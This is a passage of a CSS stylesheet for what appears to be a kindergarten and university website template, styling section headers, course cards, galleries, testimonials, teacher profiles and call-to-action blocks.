    transition: all 0.3s ease 0s;
    z-index: -1;
}


/* Section Header */

.section-header-kg {
    text-align: center;
    margin-bottom: 60px;
}
.section-header-kg h2 {
    text-transform: uppercase;
    margin: 0;
    padding-bottom: 25px;
    position: relative;
    line-height: 30px;
}
.section-header-kg h2:before {
    position: absolute;
    content: "";
    width: 70px;
    height: 1px;
    background: #ea7066;
    left: 50%;
    bottom: 0;
    margin-left: -70px;
    z-index: -3;
}
.section-header-kg h2:after {
    position: absolute;
    content: "";
    width: 70px;
    height: 1px;
    background: #84bed6;
    left: 50%;
    bottom: 0;
    margin-left: 0;
    z-index: -2;
}
.section-header-kg h2 span {
    position: absolute;
    width: 50px;
    height: 3px;
    background: #b5d56a;
    bottom: -1px;
    left: 50%;
    margin-left: -25px;
    z-index: -1;
}
.section-header-kg h2 span:before {
    position: absolute;
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #f0c24b;
    left: 50%;
    margin-left: -3px;
    bottom: -2px;
}
.section-header-kg p {
    max-width: 625px;
    margin: 20px auto 0 auto;
}


/* Features */

.kindergarten-features {
    padding: 100px 0 60px 0;
}
.kindergarten-features .features-boxes .feature-box-wrapper {
    margin-bottom: 40px;
}
.kindergarten-features .features-boxes .feature-box-wrapper:first-child .feature-box-single {
    background: #b5d56a;
}
.kindergarten-features .features-boxes .feature-box-wrapper:first-child .feature-box-single a.more-btn {
    color: #b5d56a;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(2) .feature-box-single {
    background: #f0c24b;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(2) .feature-box-single a.more-btn {
    color: #f0c24b;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(3) .feature-box-single {
    background: #ea7066;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(3) .feature-box-single a.more-btn {
    color: #ea7066;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(4) .feature-box-single {
    background: #84bed6;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(4) .feature-box-single a.more-btn {
    color: #84bed6;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(5) .feature-box-single {
    background: #a597e7;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(5) .feature-box-single a.more-btn {
    color: #a597e7;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(6) .feature-box-single {
    background: #ea77ad;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(6) .feature-box-single a.more-btn {
    color: #ea77ad;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(7) .feature-box-single {
    background: #7ee6e9;
}
.kindergarten-features .features-boxes .feature-box-wrapper:nth-child(7) .feature-box-single a.more-btn {
    color: #7ee6e9;
}
.kindergarten-features .features-boxes .feature-box-wrapper:last-child .feature-box-single {
    background: #92278f;
}
.kindergarten-features .features-boxes .feature-box-wrapper:last-child .feature-box-single a.more-btn {
    color: #92278f;
}
.kindergarten-features .features-boxes .feature-box-wrapper .feature-box-single {
    text-align: center;
    padding: 30px 20px;
    border-radius: 3px;
}
.kindergarten-features .features-boxes .feature-box-wrapper .feature-box-single h3 {
    margin: 20px 0 15px 0;
    color: #fff;
    font-weight: 400;
}
.kindergarten-features .features-boxes .feature-box-wrapper .feature-box-single p {
    color: #fff;
    margin-bottom: 0;
}
.kindergarten-features .features-boxes .feature-box-wrapper .feature-box-single a.more-btn {
    display: inline-block;
    width: 50px;
    height: 50px;
    margin-top: 20px;
    border-radius: 50%;
    background: #fff;
    padding-top: 12px;
    font-size: 18px;
    box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.13);
}


/* Information Kids Care */

.information-middle {
    background: url(../images/kindergarten/bg2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.information-middle .info-image {
    position: relative;
    top: 40px;
}
.information-middle .info-content {
    padding-left: 70px;
    padding-top: 10px;
}
.information-middle .info-content h2 {
    line-height: 50px;
    color: #fff;
    margin: 0 0 30px 0;
}
.information-middle .info-content p {
    color: #fff;
    margin-bottom: 0;
}
.information-middle .info-content a {
    background: #fff;
    color: #b5d56a;
    border-color: #fff;
    padding: 12px 40px;
    margin-top: 50px;
}


/* Courses */

.courses-kindergarten2 {
    padding: 100px 0;
}
.courses-kindergarten2 .courses-wrapper .course-single-box {
    margin-bottom: 50px;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(2) .course-single-inner .course-info:hover h3 a {
    color: #f0c24b;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(2) .course-single-inner .course-info ul.author-info li:last-child a {
    color: #f0c24b;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(2) .course-single-inner .course-info ul.author-info li img {
    border-color: #f0c24b;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(2) .course-single-inner .course-info ul.course-meta li span {
    color: #f0c24b;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(2) .course-single-inner .course-info ul.course-bottom li:last-child {
    color: #f0c24b;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(3) .course-single-inner .course-info:hover h3 a {
    color: #ea7066;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(3) .course-single-inner .course-info ul.author-info li:last-child a {
    color: #ea7066;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(3) .course-single-inner .course-info ul.author-info li img {
    border-color: #ea7066;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(3) .course-single-inner .course-info ul.course-meta li span {
    color: #ea7066;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(3) .course-single-inner .course-info ul.course-bottom li:last-child {
    color: #ea7066;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(4) .course-single-inner .course-info:hover h3 a {
    color: #84bed6;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(4) .course-single-inner .course-info ul.author-info li:last-child a {
    color: #84bed6;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(4) .course-single-inner .course-info ul.author-info li img {
    border-color: #84bed6;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(4) .course-single-inner .course-info ul.course-meta li span {
    color: #84bed6;
}
.courses-kindergarten2 .courses-wrapper .course-single-box:nth-child(4) .course-single-inner .course-info ul.course-bottom li:last-child {
    color: #84bed6;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image {
    padding-right: 0;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image:hover figure figcaption {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image figure {
    position: relative;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image figure figcaption {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
    opacity: 0;
    visibility: hidden;
    transition: 0.3s ease;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image figure figcaption div {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image figure figcaption div a {
    background: #b5d56a;
    border-color: #b5d56a;
    padding: 10px 25px;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-image figure figcaption div a:hover {
    color: #b5d56a;
    background: #fff;
    border-color: #fff;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info {
    padding: 20px 35px 10px 20px;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info:hover h3 a {
    color: #b5d56a;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info h3 {
    margin: 0 0 15px 0;
    font-weight: 400;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info h3 a {
    color: inherit;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.author-info {
    margin-bottom: 0;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.author-info li {
    display: table-cell;
    vertical-align: middle;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.author-info li:last-child {
    padding-left: 15px;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.author-info li:last-child a {
    color: #b5d56a;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.author-info li img {
    border: 2px solid #b5d56a;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-meta {
    margin: 15px 0;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-meta li {
    display: inline-block;
    padding-right: 30px;
    position: relative;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-meta li span {
    color: #b5d56a;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-meta li:last-child {
    padding-right: 0;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-meta li:first-child:before {
    position: absolute;
    content: "|";
    right: 10px;
    top: 0;
    color: rgba(0, 0, 0, 0.13);
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info p {
    margin-bottom: 10px;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-bottom {
    margin: 0;
    padding-top: 10px;
    border-top: 1px solid rgba(0, 0, 0, 0.13);
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-bottom li {
    display: inline-block;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-bottom li span {
    color: #ffef3b;
    font-size: 16px;
}
.courses-kindergarten2 .courses-wrapper .course-single-box .course-single-inner .course-info ul.course-bottom li:last-child {
    color: #b5d56a;
    float: right;
    font-size: 20px;
    line-height: 22px;
}
.courses-kindergarten2 .courses-wrapper .course-more-btn {
    text-align: center;
}
.courses-kindergarten2 .courses-wrapper .course-more-btn a {
    background: #b5d56a;
    border-color: #b5d56a;
}
.courses-kindergarten2 .courses-wrapper .course-more-btn a:hover {
    color: #b5d56a;
    background: none;
}


/* Counters */

.info-counter {
    padding: 100px 0;
    background: url(../images/kindergarten/01.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: -4;
}
.info-counter:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    top: 0;
    z-index: -5;
}
.info-counter .section-header-kg h2 {
    color: #fff;
}
.info-counter .section-header-kg p {
    color: #fff;
}
.info-counter .counter-boxes .counter-single {
    width: 20%;
    float: left;
    text-align: center;
}
.info-counter .counter-boxes .counter-single:nth-child(2) .counter-data span:first-child {
    color: #f0c24b;
}
.info-counter .counter-boxes .counter-single:nth-child(3) .counter-data span:first-child {
    color: #ea7066;
}
.info-counter .counter-boxes .counter-single:nth-child(4) .counter-data span:first-child {
    color: #84bed6;
}
.info-counter .counter-boxes .counter-single:last-child .counter-data span:first-child {
    color: #a597e7;
}
.info-counter .counter-boxes .counter-single .count-icon {
    padding: 15px;
    background: #fff;
    display: inline-block;
}
.info-counter .counter-boxes .counter-single .counter-data {
    margin-top: 50px;
}
.info-counter .counter-boxes .counter-single .counter-data span {
    display: block;
    color: #fff;
    font-size: 15px;
}
.info-counter .counter-boxes .counter-single .counter-data span:first-child {
    font-size: 40px;
    color: #b5d56a;
    line-height: 32px;
    margin-bottom: 10px;
}


/* Gallery */

.kindergarten-gallery {
    padding: 100px 0;
    overflow: hidden;
}
.kindergarten-gallery .gallery-wrapper {
    margin-right: -5px;
    margin-left: -5px;
}
.kindergarten-gallery .gallery-wrapper .gallery-box {
    width: 20%;
    float: left;
    padding: 0 5px 20px 5px;
}
.kindergarten-gallery .gallery-wrapper .gallery-box:hover figure img {
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.kindergarten-gallery .gallery-wrapper .gallery-box:hover figure figcaption {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
.kindergarten-gallery .gallery-wrapper .gallery-box figure {
    position: relative;
    overflow: hidden;
}
.kindergarten-gallery .gallery-wrapper .gallery-box figure img {
    transition: 0.5s ease;
}
.kindergarten-gallery .gallery-wrapper .gallery-box figure figcaption {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    text-align: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
    transition: 0.3s ease;
}
.kindergarten-gallery .gallery-wrapper .gallery-box figure figcaption span {
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
}
.kindergarten-gallery .gallery-wrapper .gallery-box figure figcaption span a {
    color: #b5d56a;
    font-size: 20px;
}
.kindergarten-gallery .view-more {
    text-align: center;
    margin-top: 30px;
}
.kindergarten-gallery .view-more a {
    background: #b5d56a;
    border-color: #b5d56a;
}
.kindergarten-gallery .view-more a:hover {
    background: none;
    color: #b5d56a;
}


/* Testimonial */

.testimonial-kindergarten {
    padding: 100px 0 90px 0;
    background: url(../images/kindergarten/testimonial-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    z-index: -4;
    position: relative;
}
.testimonial-kindergarten .section-header-kg {
    margin-bottom: 50px;
}
.testimonial-kindergarten .section-header-kg h2 {
    color: #fff;
}
.testimonial-kindergarten .section-header-kg h2 span:before {
    background: #fff;
}
.testimonial-kindergarten .section-header-kg p {
    color: #fff;
}
.testimonial-kindergarten .testimonial-kg .owl-stage-outer {
    padding-top: 10px;
    padding-bottom: 10px;
}
.testimonial-kindergarten .testimonial-kg .testimonial-single-inner {
    background: #fff;
}
.testimonial-kindergarten .testimonial-kg .testimonial-single-inner ul.author-info li:last-child span:first-child {
    color: #b5d56a !important;
    font-family: inherit !important;
    font-weight: 400 !important;
}
.testimonial-kindergarten .owl-nav .owl-prev,
.testimonial-kindergarten .owl-nav .owl-next {
    border: 2px solid rgba(0, 0, 0, 0.4);
    border-radius: 10px;
    color: rgba(0, 0, 0, 0.4);
    display: inline-block;
    font-size: 32px;
    height: 50px;
    margin-top: -35px;
    position: absolute;
    text-align: center;
    top: 50%;
    transition: all 0.3s ease 0s;
    width: 50px;
    background: #fff;
}
.testimonial-kindergarten .owl-nav .owl-prev:hover,
.testimonial-kindergarten .owl-nav .owl-next:hover {
    border-color: #b5d56a;
    color: #b5d56a;
}
.testimonial-kindergarten .owl-nav .owl-prev {
    left: -60px;
}
.testimonial-kindergarten .owl-nav .owl-next {
    right: -60px;
}


/* Teachers */

.kg-teachers {
    padding: 100px 0;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner:hover figure img {
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner:hover figure figcaption {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner:hover .teachers-details h3 {
    color: #b5d56a;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner:hover .teachers-details span {
    color: #323232;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner:hover .teachers-details ul.teacher-social li a {
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    color: #b5d56a;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner figure {
    position: relative;
    overflow: hidden;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner figure img {
    transition: 0.5s ease;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
            transform: scale(0.5);
    transition: 0.3s ease;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner figure figcaption div {
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    text-align: center;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner figure figcaption div a {
    background: #b5d56a;
    border-color: #b5d56a;
    padding: 10px 25px;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner figure figcaption div a:hover {
    background: none;
    color: #b5d56a;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details {
    padding: 20px 15px;
    text-align: center;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details h3 {
    font-weight: 400;
    margin: 0 0 10px 0;
    transition: 0.3s ease;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details span {
    font-size: 15px;
    color: #727272;
    transition: 0.3s ease;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details ul.teacher-social {
    margin: 20px 0 10px 0;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details ul.teacher-social li {
    display: inline-block;
    margin-right: 20px;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details ul.teacher-social li:last-child {
    margin-right: 0;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details ul.teacher-social li a {
    display: block;
    width: 28px;
    height: 28px;
    background: #f9f9f9;
    border-radius: 50%;
    font-size: 14px;
    color: #a7a7a7;
    padding-top: 4px;
}
.kg-teachers .kg-teachers-wrapper .teacher-single-inner .teachers-details ul.teacher-social li a:hover {
    background: #b5d56a;
    color: #fff;
}


/* Call To Action */

.kg-cta {
    padding: 60px 0;
    background: url(../images/kindergarten/bg3.png);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.kg-cta p {
    font-size: 25px;
    text-transform: uppercase;
    color: #fff;
    margin: 12px 0 0 0;
}
.kg-cta .col-sm-4 {
    text-align: right;
}
.kg-cta .col-sm-4 a.cta-btn {
    padding: 10px 30px;
    background: #fff;
    border-color: #fff;
    color: #b5d56a;
}
.kg-cta .col-sm-4 a.cta-btn:hover {
    background: #b5d56a;
    color: #fff;
}


/* ==============================
	Home Page Version 06
================================ */

.header-top-border span {
    display: block;
    width: 50%;
    float: left;
    height: 3px;
    position: relative;
}
.header-top-border span:first-child:before {
    position: absolute;
    width: 50%;
    content: "";
    left: 0;
    top: 0;
    background: #fff;
    height: 3px;
}
.header-top-border span:first-child:after {
    position: absolute;
    width: 50%;
    content: "";
    right: 0;
    top: 0;
    background: #80CD36;
    height: 3px;
}
.header-top-border span:last-child:before {
    position: absolute;
    width: 50%;
    content: "";
    left: 0;
    top: 0;
    background: #fff;
    height: 3px;
}
.header-top-border span:last-child:after {
    position: absolute;
    width: 50%;
    content: "";
    right: 0;
    top: 0;
    background: #80CD36;
    height: 3px;
}
#header-style02.header-style04 {
    top: 3px;
}
#header-style02.header-style04 .main-menu {
    border-bottom: 1px solid #bfc3c5;
}
#header-style02.header-style04 .is-sticky .main-menu {
    border-bottom-color: #1B1B1B;
}
#header-style02.header-style04 .nav-search {
    color: #fff;
}
.header-style03 .nav-search {
    color: #fff;
}


/* Slider */

.slider-university {
    position: relative;
}
.slider-university .su-overlay {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.slider-university .su-overlay:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease 0s;
    z-index: -1;
}


/* About */

.about06 {
    padding: 100px 0;
}
.about06 .about-content h2 {
    margin: 0 0 30px 0;
    padding: 0 0 30px 0;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
}
.about06 .about-content h2:after {
    position: absolute;
    content: "";
    width: 120px;
    height: 1px;
    background: #323232;
    left: 0;
    bottom: 0;
}
.about06 .about-content h2 span {
    color: #80CD36;
}
.about06 .about-content a.rm-btn {
    display: inline-block;
    margin-top: 25px;
}
.about06 .about-content a.rm-btn:hover {
    background: none;
    border-color: #80CD36;
    color: #80CD36;
}
.about06 .about-video iframe {
    height: 415px;
    width: 100%;
}
.about06 .about-boxes {
    padding-top: 100px;
}
.about06 .about-boxes a {
    display: block;
    background: rgba(60,61,65, 0.9);
    padding: 20px;
    color: #fff;
}
.about06 .about-boxes a:hover {
    color: #80CD36;
    background: #3c3d41;;
}
.about06 .about-boxes a ul {
    margin-bottom: 0;
}
.about06 .about-boxes a ul li {
    display: table-cell;
    vertical-align: top;
    font-size: 24px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
}
.about06 .about-boxes a ul li:last-child {
    padding-left: 20px;
}
.about06 .about-boxes a ul li img {
    margin-top: 10px;
}


/* Courses */

.courses06 {
    padding: 100px 0 70px 0;
    background: #F7F7F7;
}
.courses06 .section-header03 h2 {
    margin-bottom: 10px;
}
.courses06 .course-slider03 {
    position: relative;
}
.courses06 .course-slider03 .owl-stage-outer {
    padding: 30px 0;
}
.courses06 .course-slider03 .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: .3s ease;
}
.courses06 .course-slider03 .course-single:hover figcaption {
    visibility: visible;
    opacity: 1;
}
.courses06 .course-slider03 .course-single:hover .course-content h3 a {
    color: #80CD36;
}
.courses06 .course-slider03 .course-single:hover .course-content ul li img {
    border: 2px solid #80CD36;
}
.courses06 .course-slider03 .course-single figure {
    position: relative;
}
.courses06 .course-slider03 .course-single figure img {
    width: 100%;
}
.courses06 .course-slider03 .course-single figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.courses06 .course-slider03 .course-single figure figcaption div {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.courses06 .course-slider03 .course-single figure figcaption div a {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    background: #80CD36;
    color: #fff;
    padding: 10px 20px;
    border-radius: 3px;
}
.courses06 .course-slider03 .course-single .course-content {
    padding: 20px 15px;
    background: #ffff;
}
.courses06 .course-slider03 .course-single .course-content h3 {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
    margin: 0 0 20px 0;
}
.courses06 .course-slider03 .course-single .course-content h3 a {
    color: #323232;
}
.courses06 .course-slider03 .course-single .course-content ul {
    margin-bottom: 20px;
}
.courses06 .course-slider03 .course-single .course-content ul li {
    display: table-cell;
    vertical-align: top;
}
.courses06 .course-slider03 .course-single .course-content ul li img {
    display: inline;
    transition: 0.3s ease;
    border: 2px solid transparent;
}
.courses06 .course-slider03 .course-single .course-content ul li:last-child {
    padding-left: 15px;
    padding-top: 5px;
}
.courses06 .course-slider03 .course-single .course-content ul li:last-child span {
    font-size: 12px;
    color: #acacac;
    display: block;
}
.courses06 .course-slider03 .course-single .course-content ul li:last-child span:last-child {
    font-size: 15px;
    color: #727272;
}
.courses06 .course-slider03 .course-single .course-content .course-rating span {
    font-size: 18px;
    padding-right: 3px;
}
.courses06 .course-slider03 .course-single .course-content .course-rating span i {
    font-size: 18px;
    color: #ffef3b;
}
.courses06 .course-slider03 .course-single .course-content .course-rating span:last-child {
    font-size: 12px;
    color: #727272;
    padding-left: 15px;
}
.courses06 .course-slider03 .course-single .course-content-bottom {
    background: #fff;
    padding: 20px 15px;
    position: relative;
}
.courses06 .course-slider03 .course-single .course-content-bottom:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.07);
    left: 0;
    top: 0;
}
.courses06 .course-slider03 .course-single .course-content-bottom ul {
    text-align: right;
    margin-bottom: 0;
}
.courses06 .course-slider03 .course-single .course-content-bottom ul li {
    font-size: 15px;
    color: #727272;
    font-weight: 400;
    display: inline-block;
}
.courses06 .course-slider03 .course-single .course-content-bottom ul li:first-child {
    float: left;
    font-size: 19px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
    color: #80CD36;
    line-height: 20px;
}
.courses06 .course-slider03 .course-single .course-content-bottom ul li:first-child span {
    display: inline-block;
    font-size: 13px;
    text-decoration: line-through;
    color: #727272;
    padding-left: 5px;
    font-weight: 400;
}
.courses06 .course-slider03 .course-single .course-content-bottom ul li:nth-child(2) {
    padding-right: 15px;
}
.courses06 .course-slider03 .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -44px;
    width: 100%;
}
.courses06 .course-slider03 .owl-nav .owl-prev,
.courses06 .course-slider03 .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #030304;
    color: #030304;
    padding-top: 5px;
    transition: 0.3s ease;
}
.courses06 .course-slider03 .owl-nav .owl-prev:hover,
.courses06 .course-slider03 .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.courses06 .course-slider03 .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Section Header (03) */

.section-header03 h2 {
    margin: 0 0 70px 0;
    padding: 0 0 30px 0;
    position: relative;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
}
.section-header03 h2:after {
    position: absolute;
    content: "";
    width: 120px;
    height: 1px;
    background: #323232;
    left: 0;
    bottom: 0;
}
.section-header03 h2 span {
    color: #80CD36;
}


/* Call To Action */

.counter-cta03 {
    background: url(../images/index06/2.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.counter-cta03 .counters {
    background: url(../images/index08/counter-shape-bg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}
.counter-cta03 .counters .counters-block span:first-child {
    color: #fff;
}


/* Publications */

.publications {
    padding: 100px 0;
}
.publications .section-header03 h2 {
    margin-bottom: 10px;
}
.publications .publication-carousel .owl-stage-outer {
    padding-top: 30px;
}
.publications .publication-carousel .book-single:hover figure figcaption h3 a {
    color: #80CD36;
}
.publications .publication-carousel .book-single:hover figure figcaption a.buy-btn {
    background: #80CD36;
    color: #fff;
}
.publications .publication-carousel .book-single figure img {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: 0.3s ease;
}
.publications .publication-carousel .book-single figure figcaption {
    text-align: center;
}
.publications .publication-carousel .book-single figure figcaption h3 {
    margin: 25px 0 10px 0;
}
.publications .publication-carousel .book-single figure figcaption h3 a {
    font-size: 18px;
    color: #323232;
}
.publications .publication-carousel .book-single figure figcaption p.author {
    color: #727272;
}
.publications .publication-carousel .book-single figure figcaption p.author span {
    color: #323232;
}
.publications .publication-carousel .book-single figure figcaption a.buy-btn {
    border: 2px solid #80CD36;
    padding: 10px 20px;
    display: inline-block;
    color: #80CD36;
    border-radius: 3px;
    font-weight: 500;
    text-transform: uppercase;
}
.publications .publication-carousel .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -44px;
    width: 100%;
}
.publications .publication-carousel .owl-nav .owl-prev,
.publications .publication-carousel .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #030304;
    color: #030304;
    padding-top: 5px;
    transition: 0.3s ease;
}
.publications .publication-carousel .owl-nav .owl-prev:hover,
.publications .publication-carousel .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.publications .publication-carousel .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Information Call To Action */

.information-cta {
    padding: 100px 0;
    background: url(../images/index06/3.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    text-align: center;
    position: relative;
    z-index: 1;
}
.information-cta:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: -1;
}
.information-cta h2 {
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    margin: 0 0 25px 0;
}
.information-cta h2 span {
    color: #80CD36;
}
.information-cta p {
    width: 750px;
    margin: 0 auto;
    font-size: 18px;
    margin-bottom: 30px;
    color: #fff;
    line-height: 27px;
}


/* Teachers */

.teachers06 {
    padding: 100px 0;
}
.teachers06 .teachers-block .teacher-single:hover figure:before {
    width: 100%;
    opacity: 1;
    visibility: visible;
}
.teachers06 .teachers-block .teacher-single:hover figure img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
}
.teachers06 .teachers-block .teacher-single:hover figure figcaption {
    visibility: visible;
    opacity: 1;
    right: 0;
}
.teachers06 .teachers-block .teacher-single:hover .teacher-info h4 a {
    color: #80CD36;
}
.teachers06 .teachers-block .teacher-single figure {
